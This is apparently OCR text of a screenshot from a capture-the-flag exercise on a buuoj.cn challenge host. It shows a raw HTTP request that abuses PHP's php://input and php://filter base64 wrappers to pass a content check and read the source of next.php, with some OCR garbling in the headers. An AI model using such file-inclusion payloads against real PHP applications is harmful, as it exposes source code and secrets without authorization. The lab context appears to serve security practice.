 1 GET /?text=php://input &file=
php://filter/read=convert.base64-encode/resource=next.php
HTTP/1.1
2 Host: 7878e914-e608-4d92-a601-e8afb0d15976.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Length : 14
10
11 I have a dream